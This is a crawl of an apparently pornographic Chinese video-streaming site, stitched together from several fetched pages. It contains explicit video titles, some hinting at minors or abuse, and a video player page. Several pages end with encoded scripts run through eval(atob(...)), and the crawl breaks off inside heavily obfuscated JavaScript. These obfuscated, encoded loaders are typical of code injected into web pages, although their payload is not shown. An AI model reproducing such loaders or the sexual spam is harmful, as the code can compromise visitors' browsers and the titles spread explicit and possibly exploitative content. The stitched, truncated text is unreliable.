						<h3 class="video-title-cdabc"><a href="/cfddf/1871783778.html" title="&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x5236;&#x670d;&#x002c;&#x7f8e;&#x5973;&#x88ab;&#x602a;&#x7269;&#x64cd;&#x7f9e;&#x7f9e;&#x52a8;&#x6f2b;">&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x5236;&#x670d;&#x002c;&#x7f8e;&#x5973;&#x88ab;&#x602a;&#x7269;&#x64cd;&#x7f9e;&#x7f9e;&#x52a8;&#x6f2b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871723402" href="/cfddf/1871723402.html" title="&#x8001;&#x72fc;&#x516b;&#x96f6;&#x5a5a;&#x7eb1;&#x6444;&#x5f71;&#x5de5;&#x4f5c;&#x5ba4;&#x002c;&#x0039;&#x0031;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x514d;&#x8d39;&#x89c2;&#x770b;" data-original="https://imgwolong.com//upload/vod/20240110-1/a81c5bcf34e3e9d5343aa30f7d7b2324.jpg">
						<span class="view-count-cdabc">46826次观看</span>
					</a>
					<div id="rvwqn" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871723402.html" title="&#x8001;&#x72fc;&#x516b;&#x96f6;&#x5a5a;&#x7eb1;&#x6444;&#x5f71;&#x5de5;&#x4f5c;&#x5ba4;&#x002c;&#x0039;&#x0031;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x514d;&#x8d39;&#x89c2;&#x770b;">&#x8001;&#x72fc;&#x516b;&#x96f6;&#x5a5a;&#x7eb1;&#x6444;&#x5f71;&#x5de5;&#x4f5c;&#x5ba4;&#x002c;&#x0039;&#x0031;&#x5728;&#x7ebf;&#x89c6;&#x9891;&#x514d;&#x8d39;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871727787" href="/cfddf/1871727787.html" title="&#x8dea;&#x6c42;&#x514d;&#x8d39;&#x65e0;&#x7801;&#x7f51;&#x5740;&#x002c;&#x5973;&#x6027;&#x723d;&#x723d;&#x5f71;&#x9662;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x56fd;&#x4ea7;" data-original="https://imgwolong.com/upload/vod/20231014-1/d1fb2cd0e55f2eed8ba5619dafd650f7.jpg">
						<span class="view-count-cdabc">82648次观看</span>
					</a>
					<div lang="vhjic" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871727787.html" title="&#x8dea;&#x6c42;&#x514d;&#x8d39;&#x65e0;&#x7801;&#x7f51;&#x5740;&#x002c;&#x5973;&#x6027;&#x723d;&#x723d;&#x5f71;&#x9662;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x56fd;&#x4ea7;">&#x8dea;&#x6c42;&#x514d;&#x8d39;&#x65e0;&#x7801;&#x7f51;&#x5740;&#x002c;&#x5973;&#x6027;&#x723d;&#x723d;&#x5f71;&#x9662;&#x514d;&#x8d39;&#x89c2;&#x770b;&#x56fd;&#x4ea7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717108893" href="/cfddf/18717108893.html" title="&#x0036;&#x0036;&#x9ad8;&#x6e05;&#x65e0;&#x7801;&#x4eba;&#x4f53;&#x002c;&#x6b27;&#x7f8e;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x56fe;&#x7247;" data-original="https://imgwolong.com/upload/vod/20220520-1/543fd405037aa44202b4cf65c178f0f7.jpg">
						<span class="view-count-cdabc">40410次观看</span>
					</a>
					<div dir="ivyqz" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717108893.html" title="&#x0036;&#x0036;&#x9ad8;&#x6e05;&#x65e0;&#x7801;&#x4eba;&#x4f53;&#x002c;&#x6b27;&#x7f8e;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x56fe;&#x7247;">&#x0036;&#x0036;&#x9ad8;&#x6e05;&#x65e0;&#x7801;&#x4eba;&#x4f53;&#x002c;&#x6b27;&#x7f8e;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x56fe;&#x7247;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717174071" href="/cfddf/18717174071.html" title="&#x8272;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e00;&#x672c;&#x9996;&#x4e45;&#x4e45;&#x002c;&#x0061;&#x0076;&#x5931;&#x7981;&#x65e0;&#x7801;&#x4e0b;&#x8f7d;" data-original="https://img.bfzypic.com/upload/vod/20231211-1/0eb89edd6b54a63f472348b03adfa7dd.jpg">
						<span class="view-count-cdabc">3831次观看</span>
					</a>
					<div draggable="nflma" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717174071.html" title="&#x8272;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e00;&#x672c;&#x9996;&#x4e45;&#x4e45;&#x002c;&#x0061;&#x0076;&#x5931;&#x7981;&#x65e0;&#x7801;&#x4e0b;&#x8f7d;">&#x8272;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e00;&#x672c;&#x9996;&#x4e45;&#x4e45;&#x002c;&#x0061;&#x0076;&#x5931;&#x7981;&#x65e0;&#x7801;&#x4e0b;&#x8f7d;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871735555" href="/cfddf/1871735555.html" title="&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x002c;&#x4e45;&#x4e45;&#x4eba;&#x5996;&#x4e92;&#x0078;" data-original="https://imgwolong.com/upload/vod/20230109-1/f9d232b72f8dd6c08abb38285c3d7b44.jpg">
						<span class="view-count-cdabc">34559次观看</span>
					</a>
					<div id="rgzat" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871735555.html" title="&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x002c;&#x4e45;&#x4e45;&#x4eba;&#x5996;&#x4e92;&#x0078;">&#x6210;&#x4eba;&#x7cbe;&#x54c1;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x002c;&#x4e45;&#x4e45;&#x4eba;&#x5996;&#x4e92;&#x0078;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871795655" href="/cfddf/1871795655.html" title="&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x0041;&#x533a;&#x002c;&#x65e5;&#x672c;&#x9ec4;&#x8272;&#x6bdb;&#x89c6;&#x9891;" data-original="https://imgwolong.com/upload/vod/20220520-1/6e8619dfa7d52dba877a4b72cde91fe9.webp">
						<span class="view-count-cdabc">97356次观看</span>
					</a>
					<div dropzone="vymkx" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871795655.html" title="&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x0041;&#x533a;&#x002c;&#x65e5;&#x672c;&#x9ec4;&#x8272;&#x6bdb;&#x89c6;&#x9891;">&#x5348;&#x591c;&#x7cbe;&#x54c1;&#x0041;&#x533a;&#x002c;&#x65e5;&#x672c;&#x9ec4;&#x8272;&#x6bdb;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871762984" href="/cfddf/1871762984.html" title="&#x0031;&#x0038;&#x4ee5;&#x4e0b;&#x7981;&#x514d;&#x8d39;&#x6c38;&#x4e45;&#x002c;&#x5370;&#x5ea6;&#x0061;&#x0076;&#x8fc5;&#x96f7;&#x65e0;&#x7801;" data-original="https://imgwolong.com/upload/vod/20220807-1/b31e26e3c68632adb465b6c98efffcc8.jpg">
						<span class="view-count-cdabc">4781次观看</span>
					</a>
					<div draggable="kecot" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871762984.html" title="&#x0031;&#x0038;&#x4ee5;&#x4e0b;&#x7981;&#x514d;&#x8d39;&#x6c38;&#x4e45;&#x002c;&#x5370;&#x5ea6;&#x0061;&#x0076;&#x8fc5;&#x96f7;&#x65e0;&#x7801;">&#x0031;&#x0038;&#x4ee5;&#x4e0b;&#x7981;&#x514d;&#x8d39;&#x6c38;&#x4e45;&#x002c;&#x5370;&#x5ea6;&#x0061;&#x0076;&#x8fc5;&#x96f7;&#x65e0;&#x7801;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717193831" href="/cfddf/18717193831.html" title="&#x4e9a;&#x6d32;&#x60c5;&#x7efc;&#x5408;&#x4e94;&#x6708;&#x5929;&#x5a77;&#x5a77;&#x4e01;&#x9999;&#x002c;&#x0039;&#x0037;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4eba;&#x59bb;&#x7cbe;&#x54c1;&#x4e13;&#x533a;" data-original="https://img.bfzypic.com/upload/vod/20241106-1/77a3f22df2dc36d63347d9e86679d913.jpg">
						<span class="view-count-cdabc">79607次观看</span>
					</a>
					<div id="lzgyh" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717193831.html" title="&#x4e9a;&#x6d32;&#x60c5;&#x7efc;&#x5408;&#x4e94;&#x6708;&#x5929;&#x5a77;&#x5a77;&#x4e01;&#x9999;&#x002c;&#x0039;&#x0037;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4eba;&#x59bb;&#x7cbe;&#x54c1;&#x4e13;&#x533a;">&#x4e9a;&#x6d32;&#x60c5;&#x7efc;&#x5408;&#x4e94;&#x6708;&#x5929;&#x5a77;&#x5a77;&#x4e01;&#x9999;&#x002c;&#x0039;&#x0037;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4eba;&#x59bb;&#x7cbe;&#x54c1;&#x4e13;&#x533a;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871716130" href="/cfddf/1871716130.html" title="&#x5348;&#x591c;&#x798f;&#x5229;&#x65e0;&#x70b9;&#x002c;&#x0034;&#x0035;&#x0036;&#x53c8;&#x5927;&#x53c8;&#x723d;&#x5c11;&#x5987;" data-original="https://img.ukuapi88.com/upload/vod/20240816-1/ccd0cb568ffd44ad52936258b3dafd7e.jpg">
						<span class="view-count-cdabc">58519次观看</span>
					</a>
					<div date-time="uedgx" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871716130.html" title="&#x5348;&#x591c;&#x798f;&#x5229;&#x65e0;&#x70b9;&#x002c;&#x0034;&#x0035;&#x0036;&#x53c8;&#x5927;&#x53c8;&#x723d;&#x5c11;&#x5987;">&#x5348;&#x591c;&#x798f;&#x5229;&#x65e0;&#x70b9;&#x002c;&#x0034;&#x0035;&#x0036;&#x53c8;&#x5927;&#x53c8;&#x723d;&#x5c11;&#x5987;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717147149" href="/cfddf/18717147149.html" title="&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x81ea;&#x4ea7;&#x62cd;&#x0041;&#x2174;&#x5728;&#x7ebf;&#x002c;&#x56fd;&#x4ea7;&#x65e5;&#x4ea7;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e00;&#x533a;&#x4e8c;" data-original="https://pic.youkupic.com/upload/vod/20240409-1/0d423e28a36af39765c28621c40c4172.jpg">
						<span class="view-count-cdabc">12920次观看</span>
					</a>
					<div date-time="xyukw" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717147149.html" title="&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x81ea;&#x4ea7;&#x62cd;&#x0041;&#x2174;&#x5728;&#x7ebf;&#x002c;&#x56fd;&#x4ea7;&#x65e5;&#x4ea7;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e00;&#x533a;&#x4e8c;">&#x56fd;&#x4ea7;&#x9ad8;&#x6e05;&#x81ea;&#x4ea7;&#x62cd;&#x0041;&#x2174;&#x5728;&#x7ebf;&#x002c;&#x56fd;&#x4ea7;&#x65e5;&#x4ea7;&#x6b27;&#x7f8e;&#x65e5;&#x97e9;&#x4e00;&#x533a;&#x4e8c;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717197855" href="/cfddf/18717197855.html" title="&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x72e0;&#x72e0;&#x7efc;&#x5408;&#x002c;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x0041;&#x0056;&#x4f0a;&#x4eba;&#x0041;&#x0056;&#x65e0;&#x7801;&#x0041;&#x0056;" data-original="https://huawei8.live/upload/vod/20240507-9/832ab4eff71f7fab563650e7ce3e6d7e.jpg">
						<span class="view-count-cdabc">31109次观看</span>
					</a>
					<div draggable="fbces" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717197855.html" title="&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x72e0;&#x72e0;&#x7efc;&#x5408;&#x002c;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x0041;&#x0056;&#x4f0a;&#x4eba;&#x0041;&#x0056;&#x65e0;&#x7801;&#x0041;&#x0056;">&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x72e0;&#x72e0;&#x7efc;&#x5408;&#x002c;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x0041;&#x0056;&#x4f0a;&#x4eba;&#x0041;&#x0056;&#x65e0;&#x7801;&#x0041;&#x0056;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871713983" href="/cfddf/1871713983.html" title="&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x0061;&#x9ec4;&#x6bdb;&#x7247;&#x7f51;&#x7ad9;&#x002c;&#x7cbe;&#x54c1;&#x0039;&#x0031;&#x81ea;&#x4ea7;&#x62cd;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="https://img.ukuapi88.com/upload/vod/20240909-1/b4b1dd42ecd090c325904f9357942948.jpg">
						<span class="view-count-cdabc">87213次观看</span>
					</a>
					<div date-time="nmvqe" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871713983.html" title="&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x0061;&#x9ec4;&#x6bdb;&#x7247;&#x7f51;&#x7ad9;&#x002c;&#x7cbe;&#x54c1;&#x0039;&#x0031;&#x81ea;&#x4ea7;&#x62cd;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x0061;&#x9ec4;&#x6bdb;&#x7247;&#x7f51;&#x7ad9;&#x002c;&#x7cbe;&#x54c1;&#x0039;&#x0031;&#x81ea;&#x4ea7;&#x62cd;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871754719" href="/cfddf/1871754719.html" title="&#x6700;&#x7ecf;&#x5178;&#x65e0;&#x7801;&#x5728;&#x7ebf;&#x002c;&#x0023;&#x9152;&#x5e97;&#x9ad8;&#x6f6e;&#x547b;&#x541f;" data-original="https://img.ukuapi88.com/upload/vod/20220618-1/4386bbd0aa0f5f6a146d58515779a0bc.jpg">
						<span class="view-count-cdabc">41326次观看</span>
					</a>
					<div id="qcksf" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871754719.html" title="&#x6700;&#x7ecf;&#x5178;&#x65e0;&#x7801;&#x5728;&#x7ebf;&#x002c;&#x0023;&#x9152;&#x5e97;&#x9ad8;&#x6f6e;&#x547b;&#x541f;">&#x6700;&#x7ecf;&#x5178;&#x65e0;&#x7801;&#x5728;&#x7ebf;&#x002c;&#x0023;&#x9152;&#x5e97;&#x9ad8;&#x6f6e;&#x547b;&#x541f;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871748383" href="/cfddf/1871748383.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x65e5;&#x97e9;&#x7cbe;&#x54c1;&#x6709;&#x7801;&#x89c6;&#x9891;&#x002c;&#x4e45;&#x7ae0;&#x8349;&#x5728;&#x7ebf;&#x4e2d;&#x6587;&#x514d;&#x8d39;&#x89c6;&#x9891;" data-original="https://imgwolong.com/upload/vod/20221204-1/4506fd97b72125e152b4c4453e8f16e4.jpg">
						<span class="view-count-cdabc">66523次观看</span>
					</a>
					<div dropzone="ufhzd" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871748383.html" title="&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x65e5;&#x97e9;&#x7cbe;&#x54c1;&#x6709;&#x7801;&#x89c6;&#x9891;&#x002c;&#x4e45;&#x7ae0;&#x8349;&#x5728;&#x7ebf;&#x4e2d;&#x6587;&#x514d;&#x8d39;&#x89c6;&#x9891;">&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x65e5;&#x97e9;&#x7cbe;&#x54c1;&#x6709;&#x7801;&#x89c6;&#x9891;&#x002c;&#x4e45;&#x7ae0;&#x8349;&#x5728;&#x7ebf;&#x4e2d;&#x6587;&#x514d;&#x8d39;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717159593" href="/cfddf/18717159593.html" title="&#x56fd;&#x4ea7;&#x4e00;&#x7ea7;&#x5a6c;&#x4e71;&#x0041;&#x7247;&#x725b;&#x725b;&#x89c6;&#x9891;&#x5c0f;&#x8bf4;&#x002c;&#x6495;&#x5f00;&#x7f8e;&#x5973;&#x5976;&#x7f69;&#x63c9;&#x542e;&#x5976;&#x5934;&#x0031;&#x0038;&#x7981;" data-original="https://huawei8.live/upload/vod/20240507-17/b130a086d18c49ff5107d647f26bdb82.jpg">
						<span class="view-count-cdabc">5634次观看</span>
					</a>
					<div dropzone="cusby" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717159593.html" title="&#x56fd;&#x4ea7;&#x4e00;&#x7ea7;&#x5a6c;&#x4e71;&#x0041;&#x7247;&#x725b;&#x725b;&#x89c6;&#x9891;&#x5c0f;&#x8bf4;&#x002c;&#x6495;&#x5f00;&#x7f8e;&#x5973;&#x5976;&#x7f69;&#x63c9;&#x542e;&#x5976;&#x5934;&#x0031;&#x0038;&#x7981;">&#x56fd;&#x4ea7;&#x4e00;&#x7ea7;&#x5a6c;&#x4e71;&#x0041;&#x7247;&#x725b;&#x725b;&#x89c6;&#x9891;&#x5c0f;&#x8bf4;&#x002c;&#x6495;&#x5f00;&#x7f8e;&#x5973;&#x5976;&#x7f69;&#x63c9;&#x542e;&#x5976;&#x5934;&#x0031;&#x0038;&#x7981;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="187175028" href="/cfddf/187175028.html" title="&#x0078;&#x0078;&#x0078;&#x5927;&#x7247;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x9ad8;&#x51b7;&#x603b;&#x88c1;&#x5f00;&#x4f1a;&#x8dea;&#x7740;&#x8c03;&#x6559;&#x5973;&#x653b;" data-original="https://img.ukuapi88.com/upload/vod/20250519-1/77ff40ec00ac4af80f7430ad02ec4204.jpg">
						<span class="view-count-cdabc">47486次观看</span>
					</a>
					<div id="ewpux" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/187175028.html" title="&#x0078;&#x0078;&#x0078;&#x5927;&#x7247;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x9ad8;&#x51b7;&#x603b;&#x88c1;&#x5f00;&#x4f1a;&#x8dea;&#x7740;&#x8c03;&#x6559;&#x5973;&#x653b;">&#x0078;&#x0078;&#x0078;&#x5927;&#x7247;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x9ad8;&#x51b7;&#x603b;&#x88c1;&#x5f00;&#x4f1a;&#x8dea;&#x7740;&#x8c03;&#x6559;&#x5973;&#x653b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871795374" href="/cfddf/1871795374.html" title="&#x65e5;&#x97e9;&#x4eba;&#x59bb;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5728;&#x7ebf;&#x002c;&#x65e5;&#x672c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x7efc;&#x5408;" data-original="https://imgwolong.com/upload/vod/20220520-1/d88abc125545f083061193235d62103a.webp">
						<span class="view-count-cdabc">56273次观看</span>
					</a>
					<div lang="ozsqv" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871795374.html" title="&#x65e5;&#x97e9;&#x4eba;&#x59bb;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5728;&#x7ebf;&#x002c;&#x65e5;&#x672c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x7efc;&#x5408;">&#x65e5;&#x97e9;&#x4eba;&#x59bb;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x5728;&#x7ebf;&#x002c;&#x65e5;&#x672c;&#x4e45;&#x4e45;&#x7efc;&#x5408;&#x4e45;&#x4e45;&#x7efc;&#x5408;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717120309" href="/cfddf/18717120309.html" title="&#x56fd;&#x4ea7;&#x771f;&#x5b9e;&#x4e71;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e0;&#x7801;&#x0061;&#x0076;&#x4e00;&#x533a;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;" data-original="https://imgwolong.com/upload/vod/20220105-1/023c96a89eb4228669b13bcf784eca97.webp">
						<span class="view-count-cdabc">28269次观看</span>
					</a>
					<div id="uynoc" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717120309.html" title="&#x56fd;&#x4ea7;&#x771f;&#x5b9e;&#x4e71;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e0;&#x7801;&#x0061;&#x0076;&#x4e00;&#x533a;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;">&#x56fd;&#x4ea7;&#x771f;&#x5b9e;&#x4e71;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x65e0;&#x7801;&#x0061;&#x0076;&#x4e00;&#x533a;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x514d;&#x8d39;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871762760" href="/cfddf/1871762760.html" title="&#x7efc;&#x5408;&#x81ea;&#x62cd;&#x4e2d;&#x6587;&#x5c11;&#x5987;&#x002c;&#x0036;&#x0030;&#x0038;&#x0030;&#x514d;&#x8d39;&#x8ffd;&#x5267;&#x5f71;&#x89c6;&#x5927;&#x5168;" data-original="https://img.ukuapi88.com/upload/vod/20220429-1/2c50e99c83ca0bf48b5abbb9e6d10a6c.jpg">
						<span class="view-count-cdabc">10223次观看</span>
					</a>
					<div dir="lyqhi" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871762760.html" title="&#x7efc;&#x5408;&#x81ea;&#x62cd;&#x4e2d;&#x6587;&#x5c11;&#x5987;&#x002c;&#x0036;&#x0030;&#x0038;&#x0030;&#x514d;&#x8d39;&#x8ffd;&#x5267;&#x5f71;&#x89c6;&#x5927;&#x5168;">&#x7efc;&#x5408;&#x81ea;&#x62cd;&#x4e2d;&#x6587;&#x5c11;&#x5987;&#x002c;&#x0036;&#x0030;&#x0038;&#x0030;&#x514d;&#x8d39;&#x8ffd;&#x5267;&#x5f71;&#x89c6;&#x5927;&#x5168;</a></h3>
					</div>
				</li>
			</ul>
		<center date-time="yfmvn"></center>
<dfn dropzone="kwobg"></dfn>
<tt dropzone="wrbnv"></tt>
<u dropzone="zpuko"></u>
</section>
<ins dir="rmqjo"></ins>
<small draggable="hizjw"></small>
<u dropzone="rkfsm"></u>
<strike draggable="hjzer"></strike>
<b lang="gnyvq"></b>
	<dfn draggable="ufegm"></dfn>
<ins draggable="jvnzd"></ins>
<acronym dir="xlcwu"></acronym>
</main>
<bdo draggable="vnugt"></bdo>
<code dropzone="shueo"></code>
	<footer class="footer-cdabc">
        <p class="copyright-cdabc">Copyright &copy; 2025 <a href="/">www.meter-ic.com</a> All Rights Reserved.</p>
        <p class="warn-cdabc">警告：未成年人请自觉离开，谢谢合作。</p>
	<abbr lang="gsoaq"></abbr>
<dfn date-time="udhsb"></dfn>
</footer>
<map dropzone="xqipf"></map>
<kbd date-time="snbte"></kbd>
<script>eval(atob("[base64]"));</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.meter-ic.com/maccms/static/videojs/?Play=https://cdn.wlcdn88.com:777/PFLDHCiQ/index.m3u8
body_size: 1335
content:
<!DOCTYPE html>
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta charset="utf-8">
	<meta name="title" content="播放器">
	<meta name="apple-touch-fullscreen" content="YES">
	<meta name="viewport"
		content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="format-detection" content="telephone=no">

	<title>播放器</title>
	<style>
		body {
			margin: 0;
		}

		/*@media (max-width: 440px) {*/
		/*	.web_size {*/
		/*		height: 200px !important;*/
		/*	}*/
		/*}*/
	</style>
<script>eval(atob("[base64]"));</script>
</head>

<body>
	<div style="width:100%;height:100vh" class="web_size"> <video id='myVideo' class="video-js"></video>
		<link rel="stylesheet" type="text/css" href="video.min.css?v=3">
		<script type="text/javascript" src="video.min.js?v=1" charset="utf-8"> </script>
		<script type="text/javascript" src="video-conrtib-ads.js?v=1" charset="utf-8"> </script>
		<script type="text/javascript" src="myVideo.js?v=6" charset="utf-8"> </script>
		<script type="text/javascript">
			var vPath = new URLSearchParams(window.location.search).get('Play');
			var logo = '';
			var myVideo = initVideo({
				id: 'myVideo',
				url: vPath,
				// ad: {
				// 	pre: {
				// 		url: 'https://video_shejigao.redocn.com/video/202311/20231117/Redcon_2023111610453523105826168.mp4',
				// 		link: 'http://baidu.com',
				// 	},
				// },
				// logo: {
				// 	url: '/static/images/logo.gif',
				// 	width: '80px'
				// },
			});
		</script>
	</div>
<script>eval(atob("[base64]"));</script>
</body>

</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.meter-ic.com:10008/51x/
body_size: 38879
content:
<script>window.parent.postMessage({type:'iframeTitle',title:'如打不开，请用51X.𝚅ΙР访问'}, '*')</script><script type="text/javascript" referrerpolicy="no-referrer" src="https://js.users.51.la/21962131.js"></script>
<script>var _0x4da9=['Y29tcGlsZQ==','cmVwbGFjZQ==','TGJxbGg=','Y29uc3RydWN0b3I=','aW51clk=','cmV0dXJuIC8iICsgdGhpcyArICIv','XihbXiBdKyggK1teIF0rKSspK1teIF19','RGpuWXc=','dGVzdA=='];(function(_0x51e16c,_0x4da985){var _0x164f57=function(_0x327cf0){while(--_0x327cf0){_0x51e16c['push'](_0x51e16c['shift']());}};var _0x1fa014=function(){var _0x28f9bd={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5d0879,_0xe7598b,_0x100c0b,_0x4a6202){_0x4a6202=_0x4a6202||{};var _0x2ce27d=_0xe7598b+'='+_0x100c0b;var _0x2c28e1=0x0;for(var _0x307fed=0x0,_0x5db967=_0x5d0879['length'];_0x307fed<_0x5db967;_0x307fed++){var _0x1c4884=_0x5d0879[_0x307fed];_0x2ce27d+=';\x20'+_0x1c4884;var _0x57a334=_0x5d0879[_0x1c4884];_0x5d0879['push'](_0x57a334);_0x5db967=_0x5d0879['length'];if(_0x57a334!==!![]){_0x2ce27d+='='+_0x57a334;}}_0x4a6202['cookie']=_0x2ce27d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x239a1d,_0x1921e8){_0x239a1d=_0x239a1d||function(_0x1ea2bb){return _0x1ea2bb;};var _0xef5e1d=_0x239a1d(new RegExp('(?:^|;\x20)'+_0x1921e8['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x197734=function(_0x180d48,_0x17e32d){_0x180d48(++_0x17e32d);};_0x197734(_0x164f57,_0x4da985);return _0xef5e1d?decodeURIComponent(_0xef5e1d[0x1]):undefined;}};var _0x4c231a=function(){var _0x2ce50b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2ce50b['test'](_0x28f9bd['removeCookie']['toString']());};_0x28f9bd['updateCookie']=_0x4c231a;var _0x44ded6='';var _0x388382=_0x28f9bd['updateCookie']();if(!_0x388382){_0x28f9bd['setCookie'](['*'],'counter',0x1);}else if(_0x388382){_0x44ded6=_0x28f9bd['getCookie'](null,'counter');}else{_0x28f9bd['removeCookie']();}};_0x1fa014();}(_0x4da9,0x1bc));var _0x164f=function(_0x51e16c,_0x4da985){_0x51e16c=_0x51e16c-0x0;var 